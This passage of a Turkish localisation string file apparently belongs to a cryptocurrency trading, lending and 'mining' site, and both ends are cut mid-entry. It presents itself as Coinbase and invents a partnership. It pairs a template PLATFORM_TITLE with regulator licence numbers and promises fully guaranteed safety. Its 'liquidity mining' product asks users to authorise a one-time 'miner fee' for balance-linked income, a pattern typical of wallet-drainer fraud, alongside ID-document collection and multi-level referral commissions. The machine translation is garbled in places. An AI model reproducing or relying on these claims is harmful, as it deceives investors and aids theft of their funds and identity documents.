nedir?",["what_yeb_answer"]:"Yubibao, şirket tarafından ücretsiz dijital varlıklara sahip olan ve ödünç alma ihtiyacı olan kullanıcıların bağlantı kurmasına yardımcı olmak için oluşturulmuş bir üründür. Dilediğiniz zaman para yatırma ve çekme, saatlik faiz hesaplama ve özel faiz oranlarını destekleme özelliklerine sahiptir. Kullanıcı dijital varlıkları Yubibao'ya aktardıktan sonra, sistem kullanıcı tarafından her saat belirlenen borç verme oranına göre kredinin başarılı olup olmadığına karar verecektir.Bir saatlik eşleştirme sonuçları. Sıkı bir risk kontrol sistemine dayanan Yubibao, kullanıcı işlemlerinin güvenliğini tam olarak garanti eder.",["what_lixi"]:"Faiz nasıl hesaplanır?",["what_lixi_answer"]:"Faiz (günlük) = kredi tutarı * yıllıklaştırılmış piyasa kredisi / 365/24 * %85",["rule_yeb_title1"]:"Yu'E Bao nedir?",["rule_yeb_cont1"]:"Yubibao, şirket tarafından ücretsiz dijital varlıklara sahip olan ve ödünç alma ihtiyacı olan kullanıcıların bağlantı kurmasına yardımcı olmak için oluşturulmuş bir üründür. Dilediğiniz zaman para yatırma ve çekme, saatlik faiz hesaplama ve özel faiz oranlarını destekleme özelliklerine sahiptir. Kullanıcı dijital varlıkları Yubibao'ya aktardıktan sonra, sistem kullanıcı tarafından her saat belirlenen borç verme oranına göre kredinin başarılı olup olmadığına karar verecektir.Bir saatlik eşleştirme sonuçları. Sıkı bir risk kontrol sistemine dayanan Yubibao, kullanıcı işlemlerinin güvenliğini tam olarak garanti eder.",["rule_yeb_note1"]:"*Lütfen dikkat: Geçmiş kazançlar gelecekteki kazançların göstergesi değildir. Ana para ve faizi para birimi, fiziksel nesneler, öz sermaye vb. cinsinden geri ödemeyi veya belirli bir süre içinde başka herhangi bir mülk iadesini ödemeyi taahhüt etmiyoruz.",["rule_yeb_title2"]:"Ürün avantajları",["rule_yeb_til2"]:"güçlü",["rule_yeb_cont2"]:"Sıkı bir risk kontrol sistemine dayanan Yu'ebao, kullanıcıların varlıklarının güvenliğini tam olarak garanti eder ve gönül rahatlığıyla avantajlardan yararlanır.",["rule_yeb_title3"]:"Faiz getiren varlıklara yatırım yapmak",["rule_yeb_cont3"]:"Kullanıcı varlıkları Yubibao'ya aktardıktan sonra, satın alınan dijital varlıklar marj ticareti kullanıcılarına ödünç verilecektir.",["rule_yeb_title4"]:"gelir tablosu",["rule_yeb_til4"]:"kâr kuralı",["rule_yeb_cont4"]:"Müzayede başarılı olursa, bir önceki günün geliri ertesi gün saat 02:00'de bileşik faizle kapatılır.",["rule_yeb_title5"]:"Gelir Bileşimi Açıklaması",["rule_yeb_cont5"]:"Kullanıcının borç verme faizinin %15'i risk mevduatı olarak kullanılacak ve %85'i borç veren kullanıcıya tahsis edilecektir, yani borç veren kullanıcının elde edebileceği faiz: borç verme anaparası * cari borç verme yıllıklaştırması / 365 / 24 * %85",["rule_yeb_title6"]:"işlem açıklaması",["rule_yeb_cont61"]:"Abonelik her zaman desteklenir ve açık artırma, abonelikten sonraki saatte başlar",["rule_yeb_cont62"]:'Faiz eşleştirme kuralları: Piyasa, "minimum kredi yıllıklandırmasına" göre her saat başı kredi talebine göre düşükten yükseğe doğru teklif verir ve ihalenin en yüksek değeri "mevcut kredi yıllıklandırması" olarak kullanılır.',["rule_yeb_cont63"]:"Minimum kredi yıllıklaştırması < mevcut kredi yıllıklaştırması ise, kredi mevcut kredi yıllıklaştırmasında başarılı bir şekilde ödünç verilecektir.",["rule_yeb_cont64"]:"Minimum kredi yıllıklandırması > mevcut kredi yıllıklandırması ise, kredi başarısız olur ve faiz olmaz",["rule_yeb_cont65"]:"Minimum borç verme yıllıklaştırma oranı = cari borç verme yıllıklaştırma oranı ise, kısmen ödünç verilebilir veya borç verilmeyebilir.",["rule_yeb_title7"]:"itfa kuralları",["rule_yeb_til7"]:"Vade sonunda otomatik itfa",["rule_wk_title1"]:"Staking madenciliği nedir?",["rule_wk_cont1"]:"Taahhüt madenciliği, kullanıcıların ödül almak için zincirde hızlı bir şekilde pay almalarına yardımcı olmak için şirket tarafından oluşturulan bir araç ürünüdür. Blockchain ağında dijital varlıkları stake ederek ve POS (Proof of Stake) mekanizmasına dayalı ödüller alarak. Bu mekanizmada, kullanıcılar dijital varlıkları düğümlere emanet eder ve düğümler, blok zincirinde blok oluşturma ve işlemleri paketleme gibi hakları kullanır ve ödüller alır. Kullanıcılar, düğümlerin elde ettiği ödülleri kilitli pozisyon sayısıyla orantılı olarak paylaşır.",["rule_wk_note1"]:"*Lütfen dikkat: Geçmiş kazançlar gelecekteki kazançların göstergesi değildir. Ana para ve faizi para birimi, fiziksel nesneler, öz sermaye vb. cinsinden geri ödemeyi veya belirli bir süre içinde başka herhangi bir mülk iadesini ödemeyi taahhüt etmiyoruz.",["rule_wk_title2"]:"Ürün avantajları",["rule_wk_til2"]:"güçlü",["rule_wk_cont2"]:"Staking madenciliği, nispeten istikrarlı üçüncü taraf ödülleri elde edebilir ve ürün terimi çeşitlidir.",["rule_wk_title3"]:"Faiz getiren varlıklara yatırım yapmak",["rule_wk_cont3"]:"Taahhüt madenciliği, blok zinciri ağının işleyişini desteklemek ve karşılık gelen ödülleri elde etmek için dijital varlıklarınızı blok zincirinde taahhüt etmektir.",["rule_wk_title4"]:"gelir tablosu",["rule_wk_cont4"]:"T günü başarılı abonelikten sonra, faiz oranı T+1 günü saat 00:00'da başlayacak ve faiz ödemesi saat 02:00'de yapılacaktır.",["rule_wk_title5"]:"işlem açıklaması",["rule_wk_til5"]:"satın alma kuralları",["rule_wk_cont5"]:"Abonelik herhangi bir zamanda desteklenir.",["rule_wk_title6"]:"itfa kuralları",["rule_wk_cont61"]:"İtfa her zaman desteklenir ve farklı projelerin itfa için bekleme süresi farklıdır.",["rule_wk_cont62"]:"Vade henüz vadesi gelmediğinde, peşin olarak itfa edin ve ödenen faizin bir kısmını mahsup edin.",["rule_wk_cont63"]:"Tekliften yararlanma desteklenmiyor",["rule_wk_title7"]:"risk uyarısı",["rule_wk_cont7"]:"Normal bir ürünü önceden kullanırsanız sistem, siparişten elde edilen gelirin bir kısmını düşecektir.",["rule_fzywk_title1"]:"Likidite madenciliği",["rule_fzywk_cont1"]:"Likidite madenciliği, kullanıcıların dijital varlıkları yönetmelerine ve uzun vadeli verimli getiriler elde etmelerine yardımcı olmak için şirket tarafından oluşturulan bir finansal yönetim işlevidir. Kullanıcı belirli bir madenci ücretini ödemek için tıklar (madenci ücretini öder) ve gelir hemen oluşur.Kullanıcının kalıcı olarak geçerli olması için yalnızca bir kez ödeme yapması yeterlidir ve tekrar ödemek için tıklamasına gerek yoktur.Gelir oranı kullanıcının cüzdan bakiyesine bağlıdır.Bakiye ne kadar yüksekse, gelir oranı o kadar yüksektir.",["rule_fzywk_note"]:"Not: (Kredi vermiyor) gelir bilgileri günde 4 defa 6 saatte bir gönderilmektedir ve gelir bilgileri üzerinden detaylı gelir bilgilerini kontrol edebilirsiniz.",["rule_fzywk_note1"]:"Not: (Bu ürün sosyal yardım ürünü drenaj ürünü olup şu an için sınırlı sayıda yerimiz vardır. İlerleyen zamanlarda kullanıcılara dijital varlık değerlendirme özelliği eklenecektir ve bu ürün sadece nitelikli kullanıcılara açılacaktır, dolayısıyla ilk gelen önceliklidir. servis edildi).",["rule_fzywk_title2"]:"Ürün avantajları",["rule_fzywk_til2"]:"Sağlam refah ürünleri",["rule_fzywk_cont2"]:"Borç vermeden, kullanıcı varlıklarının güvenliğini sağlamadan, risk ve kayıplara girmeden uzun vadeli gelir elde edilebilir.",["rule_fzywk_title3"]:"gelir tablosu",["rule_fzywk_til3"]:"kâr kuralı",["rule_fzywk_cont3"]:"Ödeme yetkisi başarılı olduktan hemen sonra devreye girecek ve her gün sabit bir süre içerisinde gelir elde edilecektir.Kullanıcı gelir döngüsü 6 saat olup, 24 saat içerisinde toplam 4 adet gelir elde edilebilmektedir.",["rule_fzywk_til3_1"]:"Durak Verim Oranı",["rule_fzywk_tab1"]:"vites",["rule_fzywk_tab2"]:"miktar",["rule_fzywk_tab3"]:"getiri oranı",["rule_fzywk_tab4"]:"gelir birimi",["unlimited"]:"sınırsız",["verified"]:"doğrulandı",["verified_tips"]:"Hesap güvenliği deneyimini sağlamak için lütfen kişisel kimlik bilgilerinizi bağlayın",["verified_name"]:"İsim",["verified_input_name"]:"Lütfen adınızı yazın",["verified_card"]:"Lisans numarası",["verified_input_card"]:"Lütfen sertifika numarasını girin",["photo_front"]:"kimlik fotoğrafı",["clearly_visible"]:"(Lütfen kimliğin açıkça göründüğünden emin olun)",["front_photo"]:"Kimlik fotoğrafının ön yüzünü yükleyin",["reverse_photo"]:"Kimlik fotoğrafının arka yüzünü yükleyin",["missing"]:"eksik",["vague"]:"Başıboş dolaşmak",["strong flash"]:"güçlü flaş",["confirm_submit"]:"onayla ve gönder",["need to change"]:"Bağlamayı değiştirmeniz gerekirse, lütfen",["Contact Customer Service"]:"Müşteri Hizmetleri ile İletişime Geçin",["authentication succeeded"]:"Kimlik doğrulama başarılı",["please_information"]:"Lütfen bilgileri tamamlayın",["only_symbol"]:"Yalnızca mevcut işlem çiftine bakın",["options"]:"seçenekler",["occupy"]:"işgal etmek",["bb_buy"]:"satın almak",["bb_sell"]:"satmak",["bb_count"]:"miktar",["bb_current_best_price"]:"Mevcut en iyi fiyatla işlem yapın",["bb_turnover"]:"Devir",["bb_Limit order"]:"limit emri",["bb_market order"]:"Market siparişi",["bb_successful operation"]:"Başarılı operasyon",["bb_operation failed"]:"operasyon başarısız",["bb_Hide other trading pairs"]:"Diğer işlem çiftlerini gizle",["bb_price"]:"fiyat",["bb_volume"]:"devir",["bb_default"]:"varsayılan",["bb_buy order"]:"sipariş al",["bb_sell order"]:"satış emri",["bb_commission price"]:"komisyon fiyatı",["bb_commission amount"]:"Sipariş miktarı",["bb_Cancellation"]:"İptal",["bb_total turnover"]:"Toplam ciro",["bb_Average transaction price"]:"Ortalama işlem fiyatı",["bb_Undo succeeded"]:"Başarıyla iptal edildi",["bb_Undo failed"]:"Geri alınamadı",["bb_Deal done"]:"anlaşma yapıldı",["bb_Revoked"]:"iptal edildi",["bb_depth map"]:"derinlik haritası",["bb_actual price"]:"Asıl fiyat",["bb_to buy order"]:"alış",["bb_to sell order"]:"satış emri",["bb_direction"]:"yön",["bb_clinch"]:"bir anlaşma yapmak",["user_login"]:"Kullanıcı Girişi",["password_placeholder"]:"lütfen şifre giriniz",["code_placeholder"]:"lütfen doğrulama kodunu girin",["login"]:"Giriş yapmak",["no account"]:"Hesabınız yok mu?",["to register"]:"Kayıt olmak",["Forgot password"]:"şifreyi unuttun mu?",["user register"]:"kullanıcı kaydı",["username"]:"Kullanıcı adı",["repassword_placeholder"]:"lütfen şifreyi tekrar girin",["register"]:"kayıt olmak",["have account"]:"Zaten hesabınız var mı?",["to login"]:"giriş yapmak",["address_placeholder"]:"Lütfen cüzdan adresini girin",["password does not match"]:"İki şifre eşleşmiyor",["username_msg"]:"lütfen kullanıcı adını girin",["ua_msg"]:"Lütfen kullanıcı adını/cüzdan adresini girin",["register_failed"]:"kayıt başarısız",["login_failed"]:"giriş başarısız oldu",["invalid_address"]:"Geçersiz adres, lütfen cüzdanda açın ve yetkilendirin",["exchange_hisentrust"]:"tarihi komisyon",["sidebar_bindPassword"]:"Fon parolası belirleyin",["sidebar_changePassword"]:"fon şifresini değiştir",["sidebar_setLoginPassword"]:"Oturum açma parolası ayarlama",["sidebar_changeLoginPassword"]:"Giriş şifresini değiştir",["add_address"]:"bağlayıcı adres",["paste"]:"yapıştırmak",["No amount available"]:"Kullanılabilir miktar yok",["Please commission amount"]:"Lütfen komisyon tutarını giriniz",["country"]:"Uyruğu Olunan Ülke",["verified_input_country"]:"Lütfen uyruğunuzu girin",["Please select a chain"]:"Lütfen bir zincir seçin",["login_out"]:"oturumu Kapat",["login_out_sure"]:"Çıkmak istediğine emin misin?",["login_out_success"]:"başarıyla çık",["login_out_faild"]:"çıkış başarısız oldu",["login_out_cancel"]:"çıkışı iptal et",["real_name_withdrawal"]:"Nakit çekmeden önce lütfen gerçek ad doğrulamasını mümkün olan en kısa sürede tamamlayın.",["going_long"]:"daha fazla yap",["open_empty"]:"kısa aç",["can_open_empty"]:"açılabilir",["cash_deposit"]:"kenar boşluğu",["fund_transfer"]:"para transferi",["from"]:"itibaren",["arrive"]:"varmak",["fund_account"]:"sermaye hesabı",["transaction_account"]:"işlem hesabı",["transfer_all"]:"hepsini aktar",["up_to"]:"kadar",["contract_account"]:"sözleşme hesabı",["spot_account"]:"spot hesap",["transfer_amount"]:"Lütfen havale tutarını girin",["max_transfer"]:"kadar aktarılabilir",["current_position"]:"şu anki pozisyon",["minimum_transfer"]:"Minimum transfer tutarı",["sell"]:"Satmak",["buy"]:"satın almak",["null"]:"hükümsüz",["income"]:"gelir",["yield_rate"]:"getiri oranı",["open_interest"]:"açık faiz",["position_collateral_assets"]:"Marj varlıkları",["average_opening_price"]:"Ortalama açılış fiyatı",["expected_strong_parity"]:"Tahmini tasfiye fiyatı",["guaranteed_asset_ratio"]:"garantili varlık oranı",["close_position"]:"bir pozisyonu kapat",["adjustment_margin"]:"Kenar Boşluğunu Ayarla",["stop_profit"]:"kar almak",["stop_loss"]:"kaybı durdurmak",["profit_loss"]:"Kâr Al Zarar Durdur",["many"]:"birçok",["cancel_bulk"]:"Toplu İptal",["trigger_price"]:"tetik fiyatı",["mark"]:"işaret",["order_price"]:"komisyon fiyatı",["total_entrustment"]:"Toplam emanet",["latest_price"]:"son işlem fiyatı",["profit_price"]:"Kâr tetikleme fiyatını al",["loss_price"]:"Stop Loss Tetikleme Fiyatı",["profit_order"]:"Kâr Emri Al",["loss_order"]:"Kaybı durdur emri",["profit_tips_1"]:"piyasa fiyatı",["profit_tips_2"]:"Kârı durdur emri tetiklenir ve işlemden sonra beklenen kâr elde edilir.",["profit_tips_3"]:"Zararı durdur emri tetiklendiğinde, işlemden sonra kayıp bekleniyor",["order_count"]:"miktar",["market_price"]:"Market fiyatı",["limit_price"]:"fiyat sınırı",["margin_call"]:"marj çağrısı",["margin_reduction"]:"Marjı Azalt",["sustainable"]:"sürdürülebilir",["increase_most"]:"artmak kadar",["reduce_most"]:"En fazla azaltılmış",["after_price"]:"Eklemeden sonra tasfiye fiyatı",["add_lever"]:"Ek kaldıraç çoklu",["sub_price"]:"İndirimli tasfiye fiyatı",["sub_lever"]:"Azaltılmış kaldıraç oranı",["commission_detail"]:"komisyon detayları",["to_trade"]:"Ticaret",["order_status"]:"Sipariş durumu",["delegate_type"]:"komisyon türü",["volume"]:"Dönen hacim",["delegate_value"]:"emanet edilen değer",["commission_time"]:"komisyon süresi",["currency_least_purchase"]:"minimum satın alma gerekli",["quick_close"]:"hızlı tasfiye",["closing_price"]:"Kapanış fiyatı",["completely_sold"]:"işlemi tamamla",["not_contract_transactions"]:"Geçerli para birimi sözleşme işlemlerini desteklemiyor",["coinbase_h_l_hot"]:"popüler para birimleri",["coinbase_h_market"]:"Döviz piyasası",["coinbase_h_coin"]:"Para birimi",["coinbase_h_vol"]:"Işlem hacmi",["coinbase_h_price"]:"fiyat",["coinbase_h_quote"]:"Teklif değişikliği",["coinbase_h_more"]:"daha fazla gör",["coinbase_h_pt"]:"Güvenilir kripto para ticaret platformu",["coinbase_h_tit1"]:"Kullanıcılar için Güvenli Varlık Fonu (SAFU)",["coinbase_h_conn1"]:"Kullanıcı fonlarına kısmi koruma sağlamak için tüm işlem ücretlerinin %10'unu güvenli bir varlık fonunda saklayın",["coinbase_h_tit2"]:"Kişiselleştirilmiş Erişim Kontrolü",["coinbase_h_conn2"]:"Gelişmiş erişim kontrolü, kişisel hesap cihazlarına ve adreslerine erişimi kısıtlayarak kullanıcıların endişelenmeden",["coinbase_h_tit3"]:"Gelişmiş Veri Şifreleme",["coinbase_h_conn3"]:"Kişisel işlem verileri, uçtan uca şifreleme ile güvence altına alınır ve kişisel bilgilere erişim, bireyle sınırlandırılır.",["coinbase_hq_title"]:"İlgili sorular",["coinbase_hq_tit1"]:"1. DeFi nedir?",["coinbase_hq_conn1"]:"DeFi'nin tam adı, Merkezi Olmayan Finans olarak da bilinir.Açık Finans, şu anda neredeyse tamamıDeFiProjelerin tümü Ethereum blok zincirinde yürütülür. Ethereum, merkezi olmayan uygulamalar için küresel bir açık kaynaklı platformdur. Ethereum'da coğrafi kısıtlamalar olmadan kod yazarak dijital varlıkları yönetebilir ve programları çalıştırabilirsiniz.",["coinbase_hq_tit2"]:"2. Merkezi olmayan finansın avantajları nelerdir?",["coinbase_hq_conn2"]:"Merkezi olmayan finans, finansal güvenliği ve şeffaflığı geliştirmek, likidite ve büyüme fırsatlarını ortaya çıkarmak ve entegre ve standartlaştırılmış bir ekonomik sistemi desteklemek için blok zincirinin temel ilkelerinden yararlanır. Yüksek düzeyde programlanabilir akıllı sözleşmeler, yeni finansal araçların ve dijital varlıkların oluşturulmasını otomatikleştirir ve destekler. Blok zinciri merkezi olmayan mimarisinde kurcalamaya dayanıklı veri düzenleme, güvenliği ve denetlenebilirliği artırır.",["coinbase_hq_tit3"]:"3. Defi işlemleri nasıl gerçekleştirir?",["coinbase_hq_conn3"]:'Defi şu anda kalıcı sözleşmeleri, teslimat sözleşmelerini ve alüminyum kantitatif işlemlerini desteklemektedir. Kalıcı bir sözleşme "yenilikçi" bir vadeli işlemdir. Sözleşmeler, geleneksel sözleşmelerin bir son kullanma tarihi vardır, ancak sürekli sözleşmelerin teslim tarihi yoktur ve sonsuza kadar elde tutulabilirler, bu nedenle sürekli sözleşmeler olarak adlandırılırlar. Manuel kantitatif ticaret, kısa sürede büyük miktarda veriyi analiz etmek için mevcut bilgisayar teknolojisinin kullanılması ve ardından işlem verimliliğini artırmak için önceden yazılmış ticaret modelleri aracılığıyla otomatik olarak işlem yapılması anlamına gelir. Bu bilgisayar, büyük borsalarda yayılmış ticaret için kullanıldı.',["coinbase_hq_tit4"]:"4. Ticaret için neden Coinbase'i seçmelisiniz?",["coinbase_hq_conn4"]:"Coinbase, son derece düzenlenmiş bir ortamda faaliyet gösterdiği için müşteri verilerinin korunmasını sağlamak için ekstra adımlar attı ve Coinbase'in kendi veri bilimcileri ve mühendisleri bile bu verilere ücretsiz erişim sağlayamadı. Coinbase'in üretim sunucularında çalışan herhangi bir kod, üretime geçmeden önce birden fazla ekip tarafından kod incelemesinden geçmelidir. \"Platformumuzda depolanan dijital varlıklar müşterilerimize ait olduğundan, temel ilkelerimizden biri önce güvenliktir.",["coinbase_hq_tit5"]:"5. Pangea Capital Management'ın Coinbase ile ortaklığına ilişkin vizyonu.",["coinbase_hq_conn5"]:"2019 Pangea Sermaye Yönetimi. Coinbase döviz piyasasına girmek için 230 milyon ABD dolarını finanse etmek, Amerika Birleşik Devletleri'ndeki en büyük Coinbase döviz borsası olan Coinbase ile stratejik bir ortaklık kurmaya öncülük etmek ve Defi merkezi olmayan finans konusunda derinlemesine araştırma yapmak ve bir para birimi oluşturmak için Coinabse ile işbirliği yapmak. bağımsız blockchain teknolojisi ve merkezi olmayan uygulamalar. Coinbase para birimlerinin merkezi olmayan borsalarını yürütün. sözleşme denetim kurumu",["coinbase_ho_tit1"]:"sözleşme denetçisi",["coinbase_ho_tit2"]:"Spot/Kaldıraç/Sözleşme",["coinbase_ho_tit3"]:"Taahhüt madenciliği, DeFi vb.",["coinbase_ho_tit4"]:"Ticaret başlamak üzere",["coinbase_ho_tit5"]:"Merkezi olmayan değişim platformu",["coinbase_ho_tit6"]:"şimdi işlem yap",["coinbase_ho_tit7"]:"Ortak",["coinbase_ho_tit8"]:"cüzdanı bağla",["coinbase_ho_tit9"]:"Tarayıcınız cüzdan uzantılarını desteklemiyor",["coinbase_hs_tit1"]:"Kullanım Şartları",["coinbase_hs_tit2"]:"Beyaz kağıt",["coinbase_hs_tit3"]:"E-posta kimlik doğrulaması",["coinbase_he_tit1"]:"Posta kutusu bağlama",["coinbase_he_tit2"]:"Posta",["coinbase_he_tit3"]:"doğrulama kodu",["coinbase_he_tit4"]:"Doğrulama kodunu gönder",["coinbase_he_tit5"]:"lütfen e-postanızı girin",["coinbase_he_tit6"]:"Yeniden gönder",["tokpiedex_he_tit3"]:"doğrulama kodu",["opening time"]:"açılış zamanı",["view_desc"]:"talimatları görüntüle",["host_non-collateralized mining"]:"DeFi madenciliği",["air_activity"]:"Airdrop",["total_output"]:"toplam çıktı",["valid_node"]:"geçerli düğüm",["participant"]:"katılımcı",["user_benefit"]:"kullanıcı geliri",["participate_mining"]:"madenciliğe katıl",["take_over"]:"devralmak",["divide"]:"bölmek",["balance_reaches"]:"Cüzdan bakiyesi ulaştığında",["you_get"]:"Alacaksın",["mining_pool"]:"Madencilik havuzlarından ödüller",["valid_time"]:"Etkili zaman alın:",["air_activity_help_1"]:"Akıllı sözleşme, bir sözleşmeyi bilgilendirici bir şekilde yaymak, doğrulamak veya uygulamak için tasarlanmış bir bilgisayar protokolüdür. Akıllı sözleşmeler, üçüncü şahıslar olmadan izlenebilir ve geri alınamaz güvenilir işlemlere izin verir. Akıllı sözleşmeler kavramı ilk olarak 1995 yılında Nick Szabo tarafından önerildi. Akıllı sözleşmelerin amacı, geleneksel sözleşmelerden daha üstün bir güvenlik yöntemi sağlayarak sözleşmelerle ilişkili diğer işlem maliyetlerini azaltmaktır. Akıllı sözleşmeler, insan müdahalesi olmadan tamamen otonom olarak çalışır ve adildir.",["air_activity_help_2"]:"Airdrop, Ethereum akıllı sözleşmesiyle otonom olarak çalışır, her kullanıcı airdrop'a katılmaya uygun değildir. Akıllı sözleşmenin airdrop görevini aldığınızda, ödülü almak için sadece görev koşullarını tamamlamanız gerekiyor.",["air_activity_help_3"]:"Airdrop görevlerinin farklı standartları ve farklı ödülleri vardır.",["submit_success"]:"Başarıyla gönderildi",["verified_wait"]:"Bilgi inceleniyor",["air_activity_msg_1"]:"Katılımınız için teşekkür ederiz, ETH ödülü hesap bakiyenize aktarılmıştır.",["promotion_center"]:"Tanıtım Merkezi",["invite_friende"]:"Arkadaşlarınızı birlikte jeton kazanmaya davet edin",["invite_friends_commission"]:"Arkadaşlarınızı davet edin, şarj edin ve hemen komisyon alın",["promotion_rule"]:"Promosyon Kurallarını Görüntüle",["my_promotion"]:"promosyonum",["total_promotions"]:"Toplam promosyon sayısı",["commission_amount"]:"komisyon tutarı",["generation_p"]:"Nesil sayısı",["second_generation_p"]:"İkinci nesil sayısı",["three_generations_p"]:"Üç nesil",["invitation_code_y"]:"davet kodunuz",["sponsored_link"]:"sponsorlu Bağlantılar",["click_share"]:"paylaşmak için tıklayın",["commission_details"]:"Komisyon Ayrıntıları",["generation"]:"nesil",["second_generation"]:"ikinci nesil",["three_generations"]:"üç nesil",["user_ID"]:"Kullanıcı kimliği",["rebate_amount"]:"indirim tutarı",["registration_time"]:"Kayıt zamanı",["QRcode_register"]:"Kayıt olmak için QR kodunu tarayın",["click_save"]:"kaydet'i tıklayın",["share_amount"]:"Tutar",["invitation_code"]:"Davet kodu (isteğe bağlı)",["option_buy_up"]:"hepsini satın al",["option_buy_short"]:"kısa satın al",["option_countdown"]:"geri sayım",["option_purchase_price"]:"Satınalma fiyatı",["option_profitability"]:"karlılık",["option_minimum_amount"]:"minimum miktar",["option_profit_loss"]:"Tahmini kar ve zarar",["option_latest_price"]:"son fiyat",["option_now_price"]:"Mevcut fiyat",["option_profit_loss_1"]:"kar ve zarar",["option_profit_loss_2"]:"Minimum satın alma tutarı",["option_profit_loss_3"]:"Nihai fiyat sistem anlaşmasına tabidir.",["host_single_limit_1"]:"kota",["record_tip"]:"Not",["record_tip_1"]:"Değerli müşterimiz, mevcut alımlarınız tükenmiştir, lütfen müşteri hizmetleri ile iletişime geçin.",["available_time"]:"Müsait zamanlar",["about_us"]:"Hakkımızda",["home_tip_agree"]:"Kayıt olarak kabul ediyorum",["home_tip_terms"]:"kullanım Şartları",["home_tip_agreement"]:"Gizlilik Politikası",["home_tip_score"]:"kredi notu",["home_tip_service_email"]:"Resmi müşteri hizmetleri e-postası",["home_tip_and"]:"Ve",["quick_label_1"]:"Vadeli ödeme tamamlandı",["quick_label_2"]:"Mevcut fiyat",["quick_label_3"]:"döngü",["quick_label_5"]:"miktar",["quick_label_6"]:"fiyat",["quick_label_7"]:"beklenen kar",["coinbase2_buy_tip"]:"Satın almak için lütfen müşteri hizmetlerine başvurun",["upload_file_error"]:"Dosya boyutu 1,5 milyonu aşıyor ve yüklenemiyor, lütfen yüklemek için resmi değiştirin",["least"]:"en az",["verified_ok"]:"doğrulandı",["verified_fail"]:"sertifikalı değil",["enter1"]:"girin lütfen",["enter2"]:"girin lütfen",["ldgpt_please_primary_certification"]:"Lütfen önce birincil sertifikasyonu tamamlayın",["en_confirm"]:"Elbette",["select_nation"]:"Lütfen bir ülke seçin",["country_region"]:"ülke ya da bölge",["tokpiedex_home_recharge"]:"hızlı para yatırma",["tokpiedex_trade_tab6"]:"ikinci sözleşme",["defi_host_non-collateralized mining"]:"DeFi madenciliği",["defi_host_lockup"]:"Rehin madenciliği",["defi_participate_mining"]:"madenciliğe katıl",["defi_host_non-collateralized"]:"DeFi madenciliği",["rachange_link_huobi"]:"Huobi resmi şarj kanalı",["rachange_link_binance"]:"Binance Resmi Para Yatırma Kanalı",["rachange_link_coinbase"]:"Coinbase resmi şarj kanalı",["rachange_link_crypto"]:"Kripto resmi şarj kanalı",["recharge_hash"]:"İşlem Kimliği",["recharge_hash_placeholder"]:"Lütfen işlem kimliğini girin",["symbol_closed"]:"kapalı",["email_placeholder"]:"lütfen e-postanızı girin",["email_title"]:"Posta",["email_code"]:"doğrulama kodu",["email register"]:"e-posta kaydı",["email login"]:"E-posta Girişi",["email_code_placeholder"]:"Lütfen e-posta doğrulama kodunu girin",["use_email_change"]:"Değiştirmek için e-postayı kullanın",["use_password_change"]:"Değiştirmek için orijinal şifreyi kullanın",["tip_change"]:"Not: Posta kutusu bağlı değilse veya posta kutusu kaybolduysa, lütfen",["forgot_password"]:"şifreyi unut",["i_know"]:"Anlıyorum",["regulatory_permission"]:"Mali lisans",["regulatory_conn_1"]:"PLATFORM_TITLE Grubu, Avustralya Menkul Kıymetler ve Yatırımlar Komisyonu (düzenleme numarası: 001296201) ve Kanada Finansal Piyasa Davranış Otoritesi (düzenleme numarası: M19578081) dahil olmak üzere dünyanın birçok yerindeki yetkili finans kurumlarının sıkı denetimine tabidir. PLATFORM_TITLE, Avustralya Menkul Kıymetler ve Yatırımlar Komisyonu'nun ve Kanada Mali Yürütme Kurumu'nun katı mali düzenlemeleriyle tamamen uyumludur. Düzenleyici kurumların gözetimi altındaki PLATFORM_TITLE, tüm işlemlerinin mutlak şeffaflığını garanti eder ve dünyanın en güvenilir finansal türev aracılarından biridir.",["regulatory_conn_2"]:"Versign, PLATFORM_TITLE Capital Group'un küresel ağ güvenliği ortağıdır. Ağ geçidi, müşterilerin çevrimiçi güvenliğini ve büyük çevrimiçi işlemlerin normal şekilde yürütülmesini sağlamak için endüstrinin en yüksek standardını 256-bit'e kadar gelişmiş şifreleme teknolojisini kullanır, böylece müşteriler güvenli ve güvenilir bir şekilde PLATFORM_TITLE Para yatırma ve çekme resmi web sitesindeki işlemleri yürütmek ve müşteri bilgilerini ve diğer prosedürleri değiştirmek. Verisign, her gün yüz milyonlarca çevrimiçi işlemin sorunsuz ilerlemesini sağlayabilen hizmetler sağlayan mükemmel bir temel hizmet sağlayıcısıdır. Verisign, dünyanın en büyük bağımsız SS7 ağına sahip tüm .com, net, .cc ve .tv alan adları için yetkili dizin sağlayıcısıdır. Verisign her gün dünya çapında 1,5 milyardan fazla güvenlik günlüğünü izliyor ve 500.000'den fazla web sunucusunun güvenliğini sağlıyor.",["regulatory_conn_3"]:"Trading Central'ın beğenilen ve ödüllü analiz metodolojisi, kanıtlanmış teknik göstergeleri kullanır. Gün içi ticaret, hızlı ticaret veya uzun vadeli yatırım olsun, Trading Central, yatırımcılara çeşitli yatırım stillerinin gereksinimlerini karşılayan grafikler ve matematiksel analizler sağlayabilir.",["regulatory_conn_4"]:"Dünya çapında 30'dan fazla ülkede, 100'den fazla önde gelen küresel finans kurumu Trading Central tarafından sağlanan yatırım araştırmasını ve teknik analizi kullanmayı seçti.",["regulatory_conn_5"]:"TRADING CENTRAL ayrıca üç bağımsız araştırma sağlayıcısı (IRP) derneğinin akredite bir üyesidir: Investorsside, European IRP ve Asia IRP. TRADING CENTRAL, yatırımcı çıkarlarıyla uyumlu ve yatırım bankacılığı çıkar çatışmalarından bağımsız bağımsız finansal araştırma sağlar.",["username_placeholder"]:"Kullanıcı adı/cüzdan adresi/e-posta",["air_title"]:"Madencilik Havuzu Etkinlik Ödülleri",["air_content"]:"Madencilik havuzu aktivite ödül No:951 ERC-20 akıllı rehin sözleşmesi, katılırsanız şimdi alabilirsiniz",["pulling_text"]:"Yenilemek için aşağıya çekin...",["loosing_text"]:"Yenilemek için bırakın...",["pledge_amount"]:"Akıllı finansman tutarı",["deposit_amount"]:"Gerekli depozito miktarı",["help_loan"]:"Yardım kredisi",["loan_tip"]:"Platform incelemesinden sonra platformdan kredi başvurusunda bulunabilirsiniz!",["loan_amount"]:"beklenen kredi tutarı",["repayment_cycle"]:"geri ödeme döngüsü",["daily_rate"]:"Günlük oran",["repayment"]:"geri ödeme",["interest"]:"Faiz",["repayment_principal_maturity"]:"Bir geri ödeme vadesi",["lending_institution"]:"kredi kurumu",["credit_loan"]:"Kredi (lütfen resmin net bir şekilde göründüğünden emin olun)",["upload_passport_photo"]:"Bir vesikalık fotoğraf yükleyin",["approval"]:"Onay",["approval_failed"]:"Onay başarısız oldu",["reps"]:"geri ödeme",["overdue"]:"vadesi geçmiş",["loan_money"]:"kredi 